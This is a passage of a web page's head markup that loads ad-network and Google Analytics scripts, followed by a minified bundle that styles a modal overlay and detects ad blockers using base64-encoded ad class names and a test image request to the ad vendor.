<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/43rumors/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/43rumors/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-6');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1226564767153163",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
<!-- TradeDoubler site verification 3132109 -->


<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var 